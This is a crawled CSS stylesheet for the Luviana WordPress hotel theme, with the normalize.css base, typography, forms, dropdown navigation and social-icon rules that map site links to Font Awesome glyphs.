

--- FILE ---
content_type: text/css
request_url: https://rightgatehotel.com/wp-content/themes/luviana/style.css?ver=1.4.3
body_size: 18968
content:
@charset "UTF-8";
/*!
Theme Name: Luviana
Theme URI: https://motopress.com/products/luviana/
Author: MotoPress
Author URI: https://motopress.com/
Description: Luviana is a Gutenberg theme perfectly fitting for hotels, rental accommodations and services, boarding houses or hostels. The theme comprises an integrated online booking plugin that allows conducting reservations of your rental properties and receiving online payments.
Version: 1.4.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: luviana
Tags: custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, block-styles

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Luviana is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
.hidden {
  display: none;
}

.bring-to-top {
  z-index: 10;
}

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
	 ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
  color: #5f6060;
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.75;
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
  font-family: "Noto Serif", serif;
  color: #222222;
  margin: 1.5em 0 .5em;
  line-height: 1.4;
  font-weight: 400;
  letter-spacing: -.5px;
}

h1:first-child, h2:first-child, h3:first-child, h4:first-child, h5:first-child, h6:first-child {
  margin-top: 0;
}

h1 {
  font-size: 39px;
  font-size: 2.4375rem;
}

h2 {
  font-size: 31px;
  font-size: 1.9375rem;
}

h3 {
  font-size: 25px;
  font-size: 1.5625rem;
}

h4 {
  font-size: 20px;
  font-size: 1.25rem;
}

h5 {
  font-size: 16px;
  font-size: 1rem;
}

h6 {
  font-size: 13px;
  font-size: 0.8125rem;
}

.page-content > h1,
.page-content > h2,
.page-content > h3,
.page-content > h4,
.page-content > h5,
.page-content > h6,
.entry-content > h1,
.entry-content > h2,
.entry-content > h3,
.entry-content > h4,
.entry-content > h5,
.entry-content > h6 {
  margin-top: 1.5em;
}

p {
  margin: 0 0 1.5em;
}

p:last-child {
  margin-bottom: 0;
}

dfn, cite, em, i {
  font-style: italic;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #f8f8f8;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  color: #fff;
  background: #252e59;
  padding: .1em .2em;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

b, strong {
  font-weight: 600;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}

body {
  background: #eff6fb;
  /* Fallback for when there is no custom background color defined. */
}

hr {
  background-color: #ededed;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 0;
  padding: 0 0 0 1.875em;
}

ul > li, ol > li {
  margin-bottom: 1.25em;
}

ul > li:last-child, ol > li:last-child {
  margin-bottom: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-top: 1.25em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

th,
td {
  border: 1px solid #ededed;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  margin: 0 0 1.5rem;
  table-layout: fixed;
  /* Prevents HTML tables from becoming too wide */
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

th {
  font-weight: 600;
  color: #222222;
  background: #f8f8f8;
}

td {
  background: #fff;
}

th,
td {
  padding: 0.8em;
}

@media (min-width: 992px) {
  th,
  td {
    padding: .875em 1.25em;
  }
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.more-link {
  display: inline-block;
  background: #c1b086;
  color: #fff;
  border: 1px solid;
  border-color: #c1b086;
  border-radius: 1.875rem;
  font-size: 12px;
  font-size: 0.75rem;
  text-transform: uppercase;
  line-height: 1.2;
  padding: 1.5835em 3.333em;
  font-weight: 600;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  text-align: center;
  letter-spacing: 1px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.button:hover,
.more-link:hover {
  cursor: pointer;
  text-decoration: none;
  border-color: #252e59;
  background: #252e59;
  color: #fff;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus,
.button:active,
.button:focus,
.more-link:active,
.more-link:focus {
  border-color: #252e59;
  background: #252e59;
  color: #fff;
  text-decoration: none;
}

.more-link {
  margin-top: 1.25rem;
}

#back-to-top {
  border-radius: 50%;
  width: 40px;
  height: 40px;
  padding: 0;
  text-align: center;
  position: fixed;
  z-index: 9;
  font-size: 18px;
  -webkit-box-shadow: 0 5px 15px 1px rgba(37, 46, 89, 0.2);
  box-shadow: 0 5px 15px 1px rgba(37, 46, 89, 0.2);
  opacity: 0;
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
  right: 20px;
  bottom: 20px;
}

@media (min-width: 992px) {
  #back-to-top {
    right: 50px;
    bottom: 50px;
  }
}

#back-to-top:focus {
  outline: none;
}

#back-to-top.visible {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select {
  color: #666;
  border: 1px solid #e4e4e4;
  border-radius: 0;
  background: #fff;
  display: block;
  width: 100%;
  padding: 0.688em 1em;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: url("images/chevron-down-solid.svg");
  background-repeat: no-repeat;
  background-position: right .9em top 1.2em;
  background-size: .75rem;
  height: 52px;
  padding-right: 2em;
}

select::-ms-expand {
  display: none;
}

label {
  display: inline-block;
  margin-bottom: .5em;
  color: #3e3f46;
  font-weight: normal;
  font-size: 14px;
  font-size: 0.875rem;
}

input[type="radio"],
input[type="checkbox"] {
  margin: 0 .875em 0.2em 0;
  line-height: normal;
  display: inline-block;
  vertical-align: middle;
}

form.contact-form label {
  font-weight: normal;
  margin-bottom: .5em;
}

form.contact-form > * {
  margin-bottom: 1.25rem;
}

form.contact-form > *:last-child {
  margin-bottom: 0;
}

form.contact-form .contact-submit {
  margin-top: 2.5rem;
}

form.contact-form input[type='text'],
form.contact-form input[type='email'],
form.contact-form input[type='tel'],
form.contact-form input[type='url'] {
  width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #c1b086;
  text-decoration: none;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

a:hover, a:focus, a:active {
  text-decoration: underline;
}

a:focus {
  outline: thin dotted;
}

a:hover, a:active {
  outline: 0;
}

a:active {
  text-decoration: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
  clear: both;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

@media (min-width: 992px) {
  .main-navigation:not(:last-child) {
    border-right: 1px solid rgba(0, 0, 0, 0.1);
    margin-right: 2.5rem;
  }
}

.main-navigation .menu {
  display: none;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  max-width: 320px;
  margin: 0 auto;
}

@media (min-width: 992px) {
  .main-navigation .menu {
    max-width: 100%;
    font-size: 16px;
    font-size: 1rem;
  }
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation ul ul {
  display: none;
  padding-left: 1.875rem;
}

.main-navigation ul ul.toggled-on {
  display: block;
}

@media (min-width: 992px) {
  .main-navigation ul ul {
    display: block;
    float: left;
    position: absolute;
    top: 120%;
    visibility: hidden;
    opacity: 0;
    z-index: 99999;
    padding-left: .625rem;
    color: #5f6060;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    left: 0;
    padding-top: 1.25rem;
  }
  .main-navigation ul ul:after {
    content: '';
    position: absolute;
    z-index: -1;
    top: 1.25rem;
    bottom: 0;
    right: 0;
    left: .625rem;
    -webkit-box-shadow: 13px 13px 21px rgba(6, 19, 34, 0.21);
    box-shadow: 13px 13px 21px rgba(6, 19, 34, 0.21);
  }
}

.main-navigation ul ul ul {
  left: 100%;
  top: 0;
  padding-top: 0;
}

.main-navigation ul ul ul.toleft {
  left: auto;
  right: 100%;
  padding-left: 0;
  padding-right: .625rem;
}

.main-navigation ul ul ul.toleft:after {
  right: .625rem;
  left: 0;
}

.main-navigation ul ul li {
  background: #fff;
}

.main-navigation ul ul li:last-child > a {
  border-bottom: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  visibility: visible;
  opacity: 1;
  top: 0;
}

.main-navigation ul ul li:hover > a, .main-navigation ul ul li.current-menu-item > a {
  color: #fff;
  background: #252e59;
  border-color: transparent;
}

.main-navigation ul ul li:hover > a:after, .main-navigation ul ul li.current-menu-item > a:after {
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.main-navigation ul ul li:hover > .dropdown-toggle, .main-navigation ul ul li.current-menu-item > .dropdown-toggle {
  color: #fff;
}

.main-navigation ul ul a {
  border-bottom: 1px solid #f0f1f1;
  color: #222222;
  width: 100%;
}

@media (min-width: 992px) {
  .main-navigation ul ul a {
    width: 280px;
    font-size: 14px;
    font-size: 0.875rem;
    padding: 1rem 1.875rem;
  }
}

.main-navigation ul ul a:before {
  display: none;
}

.main-navigation ul ul a:after {
  position: absolute;
  top: 20px;
  right: 1.875rem;
  margin: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.main-navigation ul ul .menu-item-has-children > a {
  padding-right: 2.75rem;
}

.main-navigation ul ul.toleft {
  right: 0;
  left: auto;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  visibility: visible;
  opacity: 1;
  top: 100%;
}

.main-navigation li {
  position: relative;
  margin: 0;
}

@media (min-width: 992px) {
  .main-navigation li {
    float: left;
  }
}

.main-navigation a {
  padding: .625rem 1.25rem;
  font-weight: normal;
  display: block;
  text-decoration: none;
  color: inherit;
  position: relative;
}

@media (min-width: 992px) {
  .main-navigation a:before {
    content: '';
    position: absolute;
    display: block;
    bottom: 5px;
    height: 2px;
    width: 0;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    background: currentColor;
  }
  .main-navigation a:hover:before {
    width: 20px;
  }
}

.main-navigation .current_page_item > a:before,
.main-navigation .current-menu-item > a:before,
.main-navigation .current_page_ancestor > a:before,
.main-navigation .current-menu-ancestor > a:before {
  width: 20px;
}

@media screen and (max-width: 991px) {
  .main-navigation .menu-item-has-children > a {
    padding-right: 3rem;
  }
}

@media (min-width: 992px) {
  .main-navigation .menu-item-has-children > a:after {
    line-height: inherit;
    font-size: 11px;
    font-size: 0.6875rem;
    margin-left: .625rem;
    font-family: "Font Awesome 5 Free";
    content: "\f078";
    font-weight: 900;
  }
}

@media (min-width: 992px) {
  .main-navigation .dropdown-toggle {
    display: none;
  }
}

/* Small menu. */
@media screen and (max-width: 991px) {
  .menu-toggle,
  .main-navigation.toggled .menu,
  .main-navigation.toggled .socials-menu-mobile,
  .main-navigation.toggled .socials-menu-mobile-container,
  .main-navigation.toggled .header-menus-wrapper {
    display: block;
  }
}

.menu-toggle {
  padding: 0;
  border: 0;
  background: transparent;
  width: 37px;
  height: 29px;
}

.menu-toggle:hover, .menu-toggle:focus {
  background: transparent;
  border: 0;
}

.menu-toggle .line {
  width: 37px;
  display: block;
  height: 1px;
  background: #404040;
  margin-bottom: 9px;
  margin-right: 0;
  margin-left: auto;
  -webkit-transform: none;
  transform: none;
  -webkit-transition: margin .3s ease .3s, opacity .3s ease .3s, -webkit-transform .3s ease 0s;
  transition: margin .3s ease .3s, opacity .3s ease .3s, -webkit-transform .3s ease 0s;
  transition: transform .3s ease 0s, margin .3s ease .3s, opacity .3s ease .3s;
  transition: transform .3s ease 0s, margin .3s ease .3s, opacity .3s ease .3s, -webkit-transform .3s ease 0s;
  opacity: 1;
}

.menu-toggle .line:last-child {
  margin-bottom: 0;
}

.main-navigation.toggled .menu-toggle .line {
  -webkit-transition: margin .3s ease 0s, opacity .3s ease 0s, -webkit-transform .3s ease .3s;
  transition: margin .3s ease 0s, opacity .3s ease 0s, -webkit-transform .3s ease .3s;
  transition: transform .3s ease .3s, margin .3s ease 0s, opacity .3s ease 0s;
  transition: transform .3s ease .3s, margin .3s ease 0s, opacity .3s ease 0s, -webkit-transform .3s ease .3s;
  margin-bottom: 0;
}

.main-navigation.toggled .menu-toggle .line:first-child {
  margin-bottom: -1px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.main-navigation.toggled .menu-toggle .line:nth-child(2) {
  opacity: 0;
}

.main-navigation.toggled .menu-toggle .line:nth-child(3) {
  margin-top: -1px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.dropdown-toggle {
  border: 0;
  border-radius: 0;
  padding: 1rem 1.25rem;
  color: inherit;
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
}

.dropdown-toggle:hover, .dropdown-toggle:focus, .dropdown-toggle:active {
  background: transparent;
  color: inherit;
}

.dropdown-toggle i {
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.dropdown-toggle.toggled-on i {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

@media (min-width: 992px) {
  .menu-toggle {
    display: none;
  }
  .main-navigation .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

.theme-social-menu a[href*="twitter.com"] .menu-text, .theme-social-menu a[href*="facebook.com"] .menu-text, .theme-social-menu a[href*="plus.google.com"] .menu-text, .theme-social-menu a[href*="pinterest.com"] .menu-text, .theme-social-menu a[href*="foursquare.com"] .menu-text, .theme-social-menu a[href*="yahoo.com"] .menu-text, .theme-social-menu a[href*="skype:"] .menu-text, .theme-social-menu a[href*="yelp.com"] .menu-text, .theme-social-menu a[href*="linkedin.com"] .menu-text, .theme-social-menu a[href*="viadeo.com"] .menu-text, .theme-social-menu a[href*="xing.com"] .menu-text, .theme-social-menu a[href*="soundcloud.com"] .menu-text, .theme-social-menu a[href*="spotify.com"] .menu-text, .theme-social-menu a[href*="last.fm"] .menu-text, .theme-social-menu a[href*="youtube.com"] .menu-text, .theme-social-menu a[href*="vimeo.com"] .menu-text, .theme-social-menu a[href*="vine.com"] .menu-text, .theme-social-menu a[href*="flickr.com"] .menu-text, .theme-social-menu a[href*="500px.com"] .menu-text, .theme-social-menu a[href*="instagram.com"] .menu-text, .theme-social-menu a[href*="tumblr.com"] .menu-text, .theme-social-menu a[href*="reddit.com"] .menu-text, .theme-social-menu a[href*="dribbble.com"] .menu-text, .theme-social-menu a[href*="stumbleupon.com"] .menu-text, .theme-social-menu a[href*="digg.com"] .menu-text, .theme-social-menu a[href*="behance.net"] .menu-text, .theme-social-menu a[href*="delicious.com"] .menu-text, .theme-social-menu a[href*="deviantart.com"] .menu-text, .theme-social-menu a[href*="play.com"] .menu-text, .theme-social-menu a[href*="wikipedia.com"] .menu-text, .theme-social-menu a[href*="apple.com"] .menu-text, .theme-social-menu a[href*="github.com"] .menu-text, .theme-social-menu a[href*="github.io"] .menu-text, .theme-social-menu a[href*="windows.com"] .menu-text, .theme-social-menu a[href*="tripadvisor."] .menu-text, .theme-social-menu a[href*="slideshare.net"] .menu-text, .theme-social-menu a[href*=".rss"] .menu-text, .theme-social-menu a[href*="vk.com"] .menu-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.theme-social-menu a[href*="twitter.com"]:before, .theme-social-menu a[href*="facebook.com"]:before, .theme-social-menu a[href*="plus.google.com"]:before, .theme-social-menu a[href*="pinterest.com"]:before, .theme-social-menu a[href*="foursquare.com"]:before, .theme-social-menu a[href*="yahoo.com"]:before, .theme-social-menu a[href*="skype:"]:before, .theme-social-menu a[href*="yelp.com"]:before, .theme-social-menu a[href*="linkedin.com"]:before, .theme-social-menu a[href*="viadeo.com"]:before, .theme-social-menu a[href*="xing.com"]:before, .theme-social-menu a[href*="soundcloud.com"]:before, .theme-social-menu a[href*="spotify.com"]:before, .theme-social-menu a[href*="last.fm"]:before, .theme-social-menu a[href*="youtube.com"]:before, .theme-social-menu a[href*="vimeo.com"]:before, .theme-social-menu a[href*="vine.com"]:before, .theme-social-menu a[href*="flickr.com"]:before, .theme-social-menu a[href*="500px.com"]:before, .theme-social-menu a[href*="instagram.com"]:before, .theme-social-menu a[href*="tumblr.com"]:before, .theme-social-menu a[href*="reddit.com"]:before, .theme-social-menu a[href*="dribbble.com"]:before, .theme-social-menu a[href*="stumbleupon.com"]:before, .theme-social-menu a[href*="digg.com"]:before, .theme-social-menu a[href*="behance.net"]:before, .theme-social-menu a[href*="delicious.com"]:before, .theme-social-menu a[href*="deviantart.com"]:before, .theme-social-menu a[href*="play.com"]:before, .theme-social-menu a[href*="wikipedia.com"]:before, .theme-social-menu a[href*="apple.com"]:before, .theme-social-menu a[href*="github.com"]:before, .theme-social-menu a[href*="github.io"]:before, .theme-social-menu a[href*="windows.com"]:before, .theme-social-menu a[href*="tripadvisor."]:before, .theme-social-menu a[href*="slideshare.net"]:before, .theme-social-menu a[href*=".rss"]:before, .theme-social-menu a[href*="vk.com"]:before {
  margin-right: 0;
}

.theme-social-menu {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.theme-social-menu li {
  margin-bottom: 0;
}

.theme-social-menu a:before {
  font: normal normal normal 1rem/1 "Font Awesome 5 Brands";
  font-size: 16px;
  font-size: 1rem;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-indent: 0px;
  display: inline-block !important;
  margin-right: 0.438em;
}

.theme-social-menu a:empty {
  width: 1em;
}

.theme-social-menu a[href*="twitter.com"]:before {
  content: "\f099";
}

.theme-social-menu a[href*="facebook.com"]:before {
  content: "\f39e";
}

.theme-social-menu a[href*="google.com"]:before {
  content: "\f2b3";
}

.theme-social-menu a[href*="/map"]:before {
  content: "\f041";
}

.theme-social-menu a[href*="pinterest.com"]:before {
  content: "\f0d2";
}

.theme-social-menu a[href*="foursquare.com"]:before {
  content: "\f180";
}

.theme-social-menu a[href*="yahoo.com"]:before {
  content: "\f19e";
}

.theme-social-menu a[href*="skype:"]:before {
  content: "\f17e";
}

.theme-social-menu a[href*="yelp.com"]:before {
  content: "\f1e9";
}

.theme-social-menu a[href*="linkedin.com"]:before {
  content: "\f08c";
}

.theme-social-menu a[href*="viadeo.com"]:before {
  content: "\f2a9";
}

.theme-social-menu a[href*="xing.com"]:before {
  content: "\f168";
}

.theme-social-menu a[href*="soundcloud.com"]:before {
  content: "\f1be";
}

.theme-social-menu a[href*="spotify.com"]:before {
  content: "\f1bc";
}

.theme-social-menu a[href*="last.fm"]:before {
  content: "\f202";
}

.theme-social-menu a[href*="youtube.com"]:before {
  content: "\f167";
}

.theme-social-menu a[href*="vimeo.com"]:before {
  content: "\f40a";
}

.theme-social-menu a[href*="vine.com"]:before {
  content: "\f1ca";
}

.theme-social-menu a[href*="flickr.com"]:before {
  content: "\f16e";
}

.theme-social-menu a[href*="500px.com"]:before {
  content: "\f26e";
}

.theme-social-menu a[href*="instagram.com"]:before {
  content: "\f16d";
}

.theme-social-menu a[href*="tumblr.com"]:before {
  content: "\f173";
}

.theme-social-menu a[href*="reddit.com"]:before {
  content: "\f1a1";
}

.theme-social-menu a[href*="dribbble.com"]:before {
  content: "\f17d";
}

.theme-social-menu a[href*="stumbleupon.com"]:before {
  content: "\f1a4";
}

.theme-social-menu a[href*="digg.com"]:before {
  content: "\f1a6";
}

.theme-social-menu a[href*="behance.net"]:before {
  content: "\f1b4";
}

.theme-social-menu a[href*="delicious.com"]:before {
  content: "\f1a5";
}

.theme-social-menu a[href*="deviantart.com"]:before {
  content: "\f1bd";
}

.theme-social-menu a[href*="play.com"]:before {
  content: "\f04b";
}

.theme-social-menu a[href*="wikipedia.com"]:before {
  content: "\f266";
}

.theme-social-menu a[href*="apple.com"]:before {
  content: "\f179";
}

.theme-social-menu a[href*="github.com"]:before {
  content: "\f09b";
}

.theme-social-menu a[href*="github.io"]:before {
  content: "\f09b";
}

.theme-social-menu a[href*="windows.com"]:before {
  content: "\f17a";
}

.theme-social-menu a[href*="tripadvisor."]:before {
  content: "\f262";
}

.theme-social-menu a[href*="slideshare.net"]:before {
  content: "\f1e7";
}

.theme-social-menu a[href*=".rss"]:before {
  content: "\f09e";
}

.theme-social-menu a[href*="vk.com"]:before {
  content: "\f189";
}

.theme-social-menu a[href*="tel:"]:before {
  content: "\f095";
}

.theme-social-menu a[href*="mailto:"]:before {
  content: "\f0e0";
}

.post-navigation-wrapper {
  margin-left: -20px;
  margin-right: -20px;
  margin-top: 3.75rem;
  padding: 2.8125rem 50px;
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
}

@media (min-width: 768px) {
  .post-navigation-wrapper {
    margin-left: -50px;
    margin-right: -50px;
  }
}

.post-navigation-wrapper .post-navigation {
  max-width: 1170px;
  margin: 0 auto;
  color: #222222;
  position: relative;
  padding: 1.875rem 0;
}

.post-navigation-wrapper .post-navigation:after {
  position: absolute;
  left: 50%;
  top: 0;
  bottom: 0;
  width: 1px;
  background: #ededed;
}

@media (min-width: 992px) {
  .post-navigation-wrapper .post-navigation:after {
    content: '';
  }
}

.post-navigation-wrapper .post-navigation a {
  color: inherit;
}

.post-navigation-wrapper .post-navigation a:hover, .post-navigation-wrapper .post-navigation a:focus {
  outline: none;
  text-decoration: none;
}

